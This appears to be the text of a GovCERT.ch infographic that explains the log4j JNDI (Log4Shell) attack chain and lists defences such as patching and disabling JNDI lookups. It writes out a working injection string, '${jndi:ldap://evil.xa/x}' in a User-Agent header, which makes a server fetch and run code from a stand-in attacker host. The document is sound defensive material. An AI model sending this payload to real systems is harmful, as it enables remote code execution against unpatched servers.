 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
BLOCK WITH WAF
PATCH LOG4J
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc
GovCERT.ch